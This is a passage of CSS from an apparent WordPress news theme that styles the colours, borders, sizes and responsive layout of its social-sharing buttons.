                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

